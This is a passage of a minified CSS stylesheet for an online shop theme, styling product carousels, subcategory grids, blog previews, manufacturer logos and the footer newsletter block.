40px!important;margin:0!important;display:flex;flex-wrap:wrap;border-radius:5px}.box-product+.box-product{padding-top:0!important}.box-product .ApColumn .block{margin-bottom:0}.box-product .ApImage{position:relative;overflow:hidden;height:100%;border-radius:5px 0 0 5px}.box-product .ApImage img{height:100%!important;object-fit:cover;min-height:340px}.box-product .ApImage .image_description{position:absolute;top:8%;left:10%;max-width:200px;width:90%}.rtl .box-product .ApImage .image_description{right:10%;left:auto}.box-product .ApImage .image_description h4{font-size:24px;text-transform:uppercase;margin:0 0 30px}@media (max-width:1600px){.box-product .ApImage .image_description h4{font-size:22px;margin:0 0 20px}}@media (max-width:1199px){.box-product .ApImage .image_description h4{font-size:18px;margin:0 0 15px}}.box-product .ApImage .image_description ul li{position:relative}.box-product .ApImage .image_description ul li:before{content:"\f0da";font-family:FontAwesome;font-size:11px;position:absolute;top:5px;line-height:20px;left:0;pointer-events:none;color:#9bb60f;transition:all .2s}.rtl .box-product .ApImage .image_description ul li:before{right:0;left:auto}.box-product .ApImage .image_description ul li:hover:before{transform:translateX(5px)}.box-product .ApImage .image_description ul li a{display:block;padding:5px 0 5px 18px;line-height:20px;color:#666}.rtl .box-product .ApImage .image_description ul li a{padding:5px 18px 5px 0}.box-product .ApImage .image_description ul li a:hover{color:#000}.box-product .product-miniature{padding:14px 0}.box-product .thumbnail-container{margin:0;padding:0 30px;border-radius:0;border:0;border-right:1px solid #ededed}.box-product .products_block{height:100%;background:#fff;display:flex;align-items:center;border-radius:0 5px 5px 0}.box-product .products_block .block_content{width:100%}.box-product .ApColumn{padding:0}.box-product .owl-row{margin:0}.box-product .owl-carousel .owl-item{padding:0}@media (min-width:992px){.box-product .owl-theme .owl-buttons div{opacity:0}.box-product:hover .owl-theme .owl-buttons div{opacity:1}}.box-prosale{padding:50px 25px;margin:0!important;display:flex;align-items:center}.box-prosale .ApColumn .block{margin-bottom:0}.box-prosale .owl-row{margin-left:-20px;margin-right:-20px}.box-prosale .owl-carousel .owl-item{padding:20px 20px}.box-prosimple{padding:50px 40px!important;margin:0!important}@media (max-width:480px){.box-prosimple{padding:50px 0!important}}.box-prosimple>.ApColumn{display:flex;background:#fff;border-radius:5px;padding:0;box-shadow:0 2px 3px rgba(0,0,0,.1);transition:all .4s}.box-prosimple>.ApColumn:hover{box-shadow:0 2px 5px rgba(0,0,0,.15)}.box-prosimple .ApImage{width:13%;position:relative;overflow:hidden;border-radius:5px 0 0 5px}@media (max-width:480px){.box-prosimple .ApImage{flex:2;width:40%}}.box-prosimple .ApImage img{transition:all .4s;height:100%!important;width:100%!important;object-fit:cover}.box-prosimple .ApImage:hover img{transform:scale(1.1)}.box-prosimple .ApImage .image_description{font-size:14px;color:#9cb80e;position:absolute;top:8%;left:12%;text-transform:uppercase;line-height:1.1;width:80%;pointer-events:none}.box-prosimple .ApImage .image_description h4{font-size:24px;color:#fff;margin:0 0 20px;line-height:1}@media (max-width:1600px){.box-prosimple .ApImage .image_description h4{font-size:22px}}@media (max-width:991px){.box-prosimple .ApImage .image_description h4{font-size:20px}}@media (max-width:480px){.box-prosimple .ApImage .image_description h4{font-size:16px}}.box-prosimple .products_block{width:87%;display:flex;align-items:center;border-radius:5px;background:linear-gradient(0deg,rgba(255,255,255,0),rgba(255,255,255,0) 50%,#ddd calc(50% + 1px),rgba(255,255,255,0) calc(50% + 1px)),linear-gradient(90deg,#ffffff,#fff 50%,#ddd calc(50% + 1px),#fff calc(50% + 1px))}@media (max-width:767px){.box-prosimple .products_block{background:linear-gradient(0deg,#fff,rgba(255,255,255,0) 50%,#ddd calc(50% + 1px),#fff calc(50% + 1px))}}@media (max-width:480px){.box-prosimple .products_block{flex:3;width:60%}}.box-prosimple .products_block .block_content{width:100%}.box-prosimple .ApColumn .block{margin-bottom:0}@media (min-width:1200px){.box-prosimple>.ApColumn:nth-child(1){width:calc(100% - 20px);margin:0 20px 0 0}.box-prosimple>.ApColumn:nth-child(2){width:calc(50% - 20px);margin:0 0 0 20px}}@media (max-width:1199px){.box-prosimple>.ApColumn{width:100%;margin:0 0 20px}.box-prosimple>.ApColumn:last-child{margin:0}}.box-prosimple .plist-simple .thumbnail-container{margin:0;padding:30px;min-height:217px}@media (max-width:1600px){.box-prosimple .plist-simple .thumbnail-container{padding:20px 10px}.box-prosimple .plist-simple .thumbnail-container .product-image{width:80px}.box-prosimple .plist-simple .thumbnail-container .product-meta{margin:0 0 0 100px}.rtl .box-prosimple .plist-simple .thumbnail-container .product-meta{margin:0 100px 0 0}}@media (max-width:1400px){.box-prosimple .plist-simple .thumbnail-container .product-image{width:60px}.box-prosimple .plist-simple .thumbnail-container .product-meta{margin:0 0 0 80px}.rtl .box-prosimple .plist-simple .thumbnail-container .product-meta{margin:0 80px 0 0}}@media (max-width:1199px){.box-prosimple .plist-simple .thumbnail-container{padding:30px 30px 10px}.box-prosimple .plist-simple .thumbnail-container .product-image{width:80px;height:80px;text-align:center;margin:0 0 10px!important;float:none!important}.box-prosimple .plist-simple .thumbnail-container .product-meta{margin:0!important}}@media (max-width:767px){.box-prosimple .plist-simple .thumbnail-container{min-height:0}}@media (max-width:767px) and (min-width:481px){.box-prosimple .plist-simple .thumbnail-container .product-image{float:left!important}.box-prosimple .plist-simple .thumbnail-container .product-meta{margin:0 0 0 120px!important}}@media (max-width:480px){.box-prosimple .plist-simple .thumbnail-container{padding:15px 15px 10px}}.box-prosimple .plist-simple .thumbnail-container .product-price-and-shipping{min-height:50px}.box-prosimple .owl-row{margin-left:0;margin-right:0}.box-prosimple .owl-carousel .owl-item{padding:0}.box-shopcate{padding:40px 20px!important;margin:0!important}.box-shopcate .ApHtml{padding:0 20px}.box-shopcate .ApHtml .title_block{text-transform:uppercase;font-size:24px;border-bottom:2px solid #e5e5e5;padding:0 0 15px;margin:0 0 40px;position:relative}@media (max-width:991px){.box-shopcate .ApHtml .title_block{font-size:20px}}@media (max-width:767px){.box-shopcate .ApHtml .title_block{font-size:18px;margin:0 0 30px}}.box-shopcate .ApHtml .title_block:before{content:"";position:absolute;bottom:-2px;width:60px;height:2px;background:#9bb60f;left:0}.rtl .box-shopcate .ApHtml .title_block:before{right:0;left:auto}.box-shopcate .ApColumn{padding:0}.box-shopcate .ApColumn .block{margin-bottom:0}.box-shopcate .col-flex{display:flex;padding:0;flex-wrap:wrap}.box-shopcate .col-flex .ApImage{flex:1;padding:0 20px;margin:0 0 15px}@media (min-width:992px){.box-shopcate .col-flex .ApImage{border-right:1px solid #ededed}}@media (max-width:991px){.box-shopcate .col-flex .ApImage{padding:0 10px 20px;margin:0 0 20px;border-bottom:1px solid #ededed}}@media (max-width:1199px){.box-shopcate .col-flex .ApImage{min-width:221px}}.box-shopcate .col-flex .ApImage:last-child{border-right:0}.box-shopcate .col-flex .ApImage img{border-radius:5px}.box-shopcate .col-flex .ApImage .image_description h4{font-size:18px;margin:20px 0}@media (max-width:991px){.box-shopcate .col-flex .ApImage .image_description h4{font-size:16px;margin:15px 0}}.box-shopcate .col-flex .ApImage .image_description ul li{position:relative}.box-shopcate .col-flex .ApImage .image_description ul li:before{content:"\f0da";font-family:FontAwesome;font-size:11px;position:absolute;top:5px;line-height:20px;left:0;pointer-events:none;color:#9bb60f;transition:all .2s}.rtl .box-shopcate .col-flex .ApImage .image_description ul li:before{right:0;left:auto}.box-shopcate .col-flex .ApImage .image_description ul li:hover:before{transform:translateX(5px)}.box-shopcate .col-flex .ApImage .image_description ul li a{display:block;padding:5px 0 5px 18px;line-height:20px;color:#666}.rtl .box-shopcate .col-flex .ApImage .image_description ul li a{padding:5px 18px 5px 0}.box-shopcate .col-flex .ApImage .image_description ul li a:hover{color:#000}.manufacturers_block{background:#fff;border-radius:5px;box-shadow:0 1px 1px rgba(0,0,0,.1)}.box-manu{padding:40px 25px!important;margin:0!important}.box-manu .ApColumn .block{margin-bottom:0}.box-manu .owl-row{margin-left:0;margin-right:0}.box-manu .owl-carousel .owl-item{padding:0;border-right:1px solid #ededed}.box-manu .manufacturer-image-container a{text-align:center;display:block;padding:20px}.box-manu .manufacturer-image-container a img{filter:grayscale(100%);opacity:.5;transition:all .4s}.box-manu .manufacturer-image-container a:hover img{filter:grayscale(0%);opacity:1}.box-manu .owl-item.loading{min-height:100px}.box-manu .timeline-item{max-height:120px;max-width:120px}.box-title .title_block{text-transform:uppercase;font-size:24px;border-bottom:2px solid #e5e5e5;padding:0 0 15px;margin:0 0 40px;position:relative}@media (max-width:991px){.box-title .title_block{font-size:20px}}@media (max-width:767px){.box-title .title_block{font-size:18px;margin:0 0 30px}}.box-title .title_block:before{content:"";position:absolute;bottom:-2px;width:60px;height:2px;background:#9bb60f;left:0}.rtl .box-title .title_block:before{right:0;left:auto}.box-blog{padding:1px 25px 30px!important;margin:0!important}.latest-blogs{position:relative}.latest-blogs .blog-viewall .btn{position:absolute;top:0;right:0;background:none;font-size:12px;color:#999;padding:10px 0;box-shadow:none}.rtl .latest-blogs .blog-viewall .btn{left:0;right:auto}.latest-blogs .blog-viewall .btn:after{content:"\f101";font-family:FontAwesome;margin:0 0 0 10px}.latest-blogs .blog-viewall .btn:hover{color:#000;background:none}.latest-blogs .blog-container{background:#fff;border-radius:5px;overflow:hidden;position:relative}.latest-blogs .blog-container:hover .blog_img_link img{transform:scale(1.1)}.latest-blogs .blog-container:before{content:"";position:absolute;bottom:0;left:0;right:0;height:4px;background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%)}.latest-blogs .blog_img_link{position:relative;display:block;overflow:hidden;padding-bottom:60%}.latest-blogs .blog_img_link img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;transition:all .4s}.latest-blogs .right-block{padding:50px 30px 30px;position:relative}.latest-blogs .blog-title{font-size:20px;font-weight:400;margin:0 0 15px;text-transform:capitalize;line-height:20px;max-height:40px;overflow:hidden}.latest-blogs .blog-title a{color:#9cb80e;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.latest-blogs .blog-title a:hover{color:#778b13}.latest-blogs .blog-meta{margin:0 0 10px;font-size:12px}.latest-blogs .blog-meta>span{margin:0 10px 0 0}.latest-blogs .blog-meta .created{position:absolute;top:20px;left:30px;right:30px;text-transform:uppercase;margin:0;font-size:10px;font-weight:500;letter-spacing:1px}.latest-blogs .blog-meta .icon-author,.latest-blogs .blog-meta .icon-calendar{display:none}.latest-blogs .blog-desc{min-height:80px}.box-footer1{display:flex;flex-wrap:wrap;margin:0!important;color:#fff}@media (min-width:1200px){.box-footer1{font-size:14px}}.box-footer1 a{color:#fff}.box-footer1 a:hover{color:#9bb60f}.box-footer1 h3,.box-footer1 h4,.box-footer1 h1,.box-footer1 h2,.box-footer1 h5{color:#fff}.box-footer1 .ApColumn{padding:40px 40px 10px;border-right:1px solid #595c5f}@media (max-width:1199px) and (min-width:992px){.box-footer1 .ApColumn{padding:40px 10px 10px;font-size:12px}}.box-footer1 .ApColumn:nth-child(2){border-right:0}.box-footer1 .ApColumn:last-child{border-right:0;border-top:1px solid #595c5f}@media (min-width:992px){.box-footer1 .col-left{order:1}.box-footer1 .col-center{order:2}.box-footer1 .col-right{order:3}.box-footer1 .col-bottom{order:4}}.box-footer1 .ApColumn .title_block{font-size:16px}@media (max-width:1199px) and (min-width:992px){.box-footer1 .ApColumn .title_block{font-size:12px;font-weight:500}}.box-footer1 .col-center{display:flex;flex-wrap:wrap}.box-footer1 .col-center .ApBlockLink{width:25%}.box-footer1 .block_newsletter .input-wrapper input{height:45px;border:1px solid #595c5f;width:auto;border-right:0;flex:1;border-radius:5px 0 0 5px;background:none;color:#fff}.box-footer1 .block_newsletter .input-wrapper input:focus{border-color:#9cb80e}.box-footer1 .block_newsletter .input-wrapper button{height:45px;line-height:45px;border:0;border-radius:0 5px 5px 0;background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);overflow:hidden}@media (max-width:1199px) and (min-width:992px){.box-footer1 .block_newsletter .input-wrapper button{font-size:10px;letter-spacing:0;padding:0 5px}}.box-footer1 .block_newsletter .input-wrapper button:hover{box-shadow:0 45px rgba(0,0,0,.1) inset}.box-footer1 .ApRawHtml h5{font-size:15px;font-weight:500;color:#9cb80e;display:inline-block;border-bottom:1px solid}.box-footer1 .ApRawHtml h5+h4{font-size:22px;margin:0 0 1em}.box-footer1 .ApRawHtml .shop-local{display:flex}.box-footer1 .ApRawHtml .shop-local i{margin:3px 10px 0 0;font-size:16px}.box-footer1 .col-bottom{text-align:center}.box-footer1 .ApImage img{max-width:100%}.box-footer1 .block-social{padding:0 0 10px}@media (max-width:991px){.box-footer1 .col-center{border-top:1px solid #595c5f}}@media (max-width:767px){.box-footer1 .col-center .ApBlockLink{width:50%;padding:0 25px 0 0}}@media (max-width:767px) and (min-width:576px){.box-footer1 .ApColumn{padding:40px 10px 10px}.box-footer1 .ApColumn .title_block{font-size:14px}.box-footer1 .block_newsletter .input-wrapper button{letter-spacing:0;font-size:11px;font-weight:500;padding:0 10px}}@media (max-width:575px){.box-footer1 .block_newsletter .input-wrapper button{letter-spacing:0;font-size:12px;font-weight:500;padding:0 10px}.box-footer1 .col-right{border-top:1px solid #595c5f}.box-footer1 .title_block{margin:0 0 5px}.box-footer1 .col-center .ApBlockLink{width:100%;padding:0}}.ApBlockLink ul li{position:relative}.ApBlockLink ul li:before{content:"\f0da";font-family:FontAwesome;font-size:11px;position:absolute;top:5px;line-height:20px;left:0;pointer-events:none;color:#9bb60f;transition:all .2s}.rtl .ApBlockLink ul li:before{right:0;left:auto}.ApBlockLink ul li:hover:before{transform:translateX(5px)}.ApBlockLink ul li a{display:block;padding:5px 0 5px 18px;line-height:20px;transition:all .4s}.rtl .ApBlockLink ul li a{padding:5px 18px 5px 0}body.layout-left-column{background:#f2f2f2}body.layout-left-column #wrapper>.row{display:flex;flex-wrap:wrap;align-items:flex-start}@media (min-width:992px){body.layout-left-column #wrapper>.row #left-column{max-width:320px}}@media (min-width:992px){body.layout-left-column #wrapper>.row #content-wrapper{flex:1;padding-left:40px}}@media (min-width:992px){body.layout-left-column #wrapper{padding-left:55px}}body.layout-left-column .sidebar{padding:0}@media (min-width:768px){body.layout-left-column .sidebar{background:#fff;border-radius:5px;box-shadow:0 0 3px rgba(0,0,0,.1)}}body.layout-left-column .sidebar #search_filters_wrapper,body.layout-left-column .sidebar .block{background:none;border:0}.category-cover img{width:100%}#subcategories>.row{display:flex;flex-wrap:wrap;margin:0 -5px}#subcategories .subcategory-block{width:calc(100% / 7);text-align:center;margin:0 0 10px;padding:0 5px}@media (max-width:1199px){#subcategories .subcategory-block{width:25%}}@media (max-width:991px){#subcategories .subcategory-block{width:33.33%}}@media (max-width:767px){#subcategories .subcategory-block{width:25%}}@media (max-width:600px){#subcategories .subcategory-block{width:33.33%}}@media (max-width:480px){#subcategories .subcategory-block{width:50%}}#subcategories .subcategory-block .subcategory-description{display:none}#subcategories .subcategory-block .subcategory-image{background:#fff;border-radius:5px 5px 0 0;overflow:hidden;border:1px solid #ededed;border-bottom:0;padding:15px}#subcategories .subcategory-block .subcategory-image img{transition:all .4s}#subcategories .subcategory-block .subcategory-meta{text-align:center;padding:0 15px;background:#fff;border-radius:0 0 5px 5px;border:1px solid #ededed;border-top:0}#subcategories .subcategory-block .subcategory-meta h3{font-size:14px;font-weight:500;white-space:nowrap}@media (max-width:991px){#subcategories .subcategory-block .subcategory-meta h3{font-size:12px}}#subcategories .subcategory-block .subcategory-meta h3 a{padding:10px 0 20px;display:block;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase}#subcategories .subcategory-block:hover .subcategory-image,#subcategories .subcategory-block:hover .subcategory-meta{border-color:#ccc}#subcategories .subcategory-block:hover .subcategory-image img{transform:translateY(-5px)}.card{background:none}#products .product_list>.row{margin:0 -5px;display:flex;flex-wrap:wrap}#products .product_list>.row>div{padding:0 5px}#products .product_list>.row>div .product-miniature{height:100%;display:flex}#products .product_list>.row>div .product-miniature .thumbnail-container{width:100%}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.block_carousel .owl-row{margin:0}.block_carousel .owl-carousel .owl-item{padding:0}.box-top1.boxh2{margin:0}.box-top1.boxh2 .ApColumn{padding:0}@media (min-width:992px){.box-top1.boxh2 .col-logo{display:flex;align-items:center;justify-content:space-between}}.box-top1.boxh2 .col-logo .title_block{font-size:0}.box-top1.boxh2 .col-logo .title_block:before{margin:0}.box-top1.boxh2 .ApMegamenu{padding:0 0 0 10px}.box-top1.boxh2 .ApMegamenu .leo-verticalmenu{position:static;padding:25px 0}@media (min-width:992px){.box-top1.boxh2 #leo_search_block_top{padding:0 30px}}@media (max-width:991px){.box-top1.boxh2{padding:0 15px}.box-top1.boxh2 .ApMegamenu{padding:0;position:absolute;bottom:0}.box-top1.boxh2 #leo_search_block_top{margin:0 0 15px 0}.box-top1.boxh2 .col-info{position:absolute;width:auto;bottom:57px;right:15px}}@media (max-width:767px){.box-top1.boxh2 .h-logo{padding:40px 0 85px}}.sidebar .block a.all-product-link{box-shadow:none}.box-delivery.box-h2 .ApRawHtml{padding:40px 0;text-align:center}.box-delivery.box-h2 .ApRawHtml i{position:static;color:#298acb;margin:0 0 10px;display:inline-block;transition:all .4s}.box-delivery.box-h2 .ApRawHtml h4{font-weight:500}.box-delivery.box-h2 .ApRawHtml:hover i{transform:translateY(-10px)}.box-manu.box-h2{min-height:150px;margin:0 0 60px!important;position:relative}.box-manu.box-h2 .ApColumn{position:static}.box-manu.box-h2 .ApColumn .title_block{font-size:24px;color:#fff;margin:0 0 50px;position:relative}.box-manu.box-h2 .owl-row{margin-left:-15px;margin-right:-15px}.box-manu.box-h2 .owl-carousel .owl-item{padding:15px;border-right:0}.box-manu.box-h2 .manufacturers_block{background:none;box-shadow:none;position:absolute;bottom:-69px;left:40px;right:40px}.box-manu.box-h2 .manufacturer-image-container a{padding:10px;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,.1);border-radius:5px;transition:all .4s}.box-manu.box-h2 .manufacturer-image-container a:hover{box-shadow:0 2px 3px rgba(0,0,0,.3);transform:translateY(-5px)}.box-product.box-h2 .products_block{background:none;display:block;align-items:center;border-radius:0}.box-product.box-h2 .title_block{margin:0 0 20px;position:relative}.box-product.box-h2 .product-miniature{padding:10px 0}.box-product.box-h2 .owl-row{margin:0 -5px}.box-product.box-h2 .owl-carousel .owl-item{padding:0 5px}.box-product.box-h2 .thumbnail-container{border-radius:5px;border:1px solid #ededed;padding:15px}#content-hook-order-confirmation-footer .title_block{font-size:24px;padding:0 0 15px;margin:0 0 30px;border-bottom:2px solid #f3f3f3;position:relative}@media (max-width:767px){#content-hook-order-confirmation-footer .title_block{font-size:18px}}#content-hook-order-confirmation-footer .title_block:before{content:"";position:absolute;bottom:-2px;width:60px;height:2px;background:#9bb60f;left:0}#content-hook-order-confirmation-footer .product_list>.row{display:flex;flex-wrap:wrap;margin:0 -5px}#content-hook-order-confirmation-footer .product_list>.row .ajax_block_product{padding:0 5px}@media (min-width:992px){#content-hook-order-confirmation-footer .product_list>.row .ajax_block_product{width:calc(100% / 4)}}@media (min-width:1500px){#content-hook-order-confirmation-footer .product_list>.row .ajax_block_product{width:calc(100% / 5)}}@media (min-width:1600px){#content-hook-order-confirmation-footer .product_list>.row .ajax_block_product{width:calc(100% / 6)}}@media (min-width:1900px){#content-hook-order-confirmation-footer .product_list>.row .ajax_block_product{width:calc(100% / 7)}}@media (min-width:2000px){#content-hook-order-confirmation-footer .product_list>.row .ajax_block_product{width:calc(100% / 8)}}@media (max-width:991px){#content-hook-order-confirmation-footer .product_list>.row .ajax_block_product{width:calc(100% / 3)}}@media (max-width:767px){#content-hook-order-confirmation-footer .product_list>.row .ajax_block_product{width:calc(100% / 2)}}@media (max-width:420px){#content-hook-order-confirmation-footer .product_list>.row .ajax_block_product{width:100%}}.box-prosale2{padding:50px 25px;margin:0!important;display:flex;flex-wrap:wrap;align-items:center}.box-prosale2 .owl-pagination{position:absolute;bottom:10px;left:10px;right:10px}.box-prosale2 .ApImage{padding:15px}@media (max-width:1199px){.box-prosale2 .ApImage{text-align:center}}.box-prosale2 .ApImage img{max-width:100%}.box-prosale2 .ApColumn .block{margin-bottom:0}.box-prosale2 .products_block{max-width:1150px}.box-prosale2 .plis-special .thumbnail-container{box-shadow:none}.box-prosimple.box-h2>.ApColumn{width:100%;margin:0}@media (min-width:992px){.box-prosimple.box-h2 .plist-simple .thumbnail-container{min-height:180px}.box-prosimple.box-h2 .ApImage{width:16%;border-radius:10px 0 0 10px}.box-prosimple.box-h2 .products_block{width:84%;background:linear-gradient(0deg,rgba(255,255,255,0),rgba(255,255,255,0) 50%,#ddd calc(50% + 1px),rgba(255,255,255,0) calc(50% + 1px)),linear-gradient(90deg,#ffffff,#fff 33.33%,#ddd calc(33.33% + 1px),#fff calc(33.33% + 1px),#fff calc(66.66%),#ddd calc(66.66% + 1px),#fff calc(66.66% + 1px))}}.box-blog.box-h2{padding-top:40px!important}@media (min-width:481px){.box-blog.box-h2 .latest-blogs .blog-container{display:flex}.box-blog.box-h2 .latest-blogs .blog-container .left-block{width:40%}.box-blog.box-h2 .latest-blogs .blog-container .right-block{width:60%}.box-blog.box-h2 .latest-blogs .blog_img_link{padding-bottom:100%}}@media (min-width:992px){.box-blog.box-h2 .owl-carousel .owl-item{padding:0 20px}.box-blog.box-h2 .owl-row{margin-left:-20px;margin-right:-20px}.box-blog.box-h2 .owl-theme .owl-buttons div.owl-prev{left:0}.box-blog.box-h2 .owl-theme .owl-buttons div.owl-next{right:0}}@media (min-width:992px){.owl-theme .owl-buttons div{opacity:0}.owl-theme:hover .owl-buttons div{opacity:1}}.box-adsh2 .ApImage{position:relative;margin-bottom:0}.box-adsh2 .ApImage .image_description{position:absolute;top:50%;transform:translateY(-50%);left:50%;right:0;padding:5%;font-size:16px;font-weight:300}@media (max-width:991px){.box-adsh2 .ApImage .image_description{position:static;transform:none}}.box-adsh2 .ApImage .image_description h3{font-size:48px;border-bottom:1px solid #cdcdcd;padding-bottom:15px;margin:0 0 30px}@media (max-width:1199px){.box-adsh2 .ApImage .image_description h3{font-size:40px;margin:0 0 20px;padding:0 0 10px}}@media (max-width:991px){.box-adsh2 .ApImage .image_description h3{font-size:30px}}.box-adsh2 .ApImage .image_description h4{font-size:24px;margin:0 0 40px}@media (max-width:1199px){.box-adsh2 .ApImage .image_description h4{font-size:20px;margin:0 0 30px}}.box-adsh2 .ApImage .image_description a{display:inline-block;height:50px;line-height:50px;font-size:13px;font-weight:500;text-transform:uppercase;background-color:#2a89cb;background-image:linear-gradient(145deg,#525ed6 0%,#3e73d1 51%,#2a89cb 75%);color:#fff;padding:0 30px;border-radius:5px;margin:60px 0 0;transition:all .4s}@media (max-width:1199px){.box-adsh2 .ApImage .image_description a{margin:40px 0 0}}@media (max-width:991px){.box-adsh2 .ApImage .image_description a{margin:20px 0}}.box-adsh2 .ApImage .image_description a:hover{box-shadow:0 50px rgba(0,0,0,.1) inset}.paneltool.active .panelbutton>.fa:before{content:"\f00d"}.leo-widget .w-name{display:none}@media (min-width:992px){body.keep-header #page{padding-top:226px!important}body.keep-header #header{position:fixed;top:0;left:0;right:0;z-index:99}}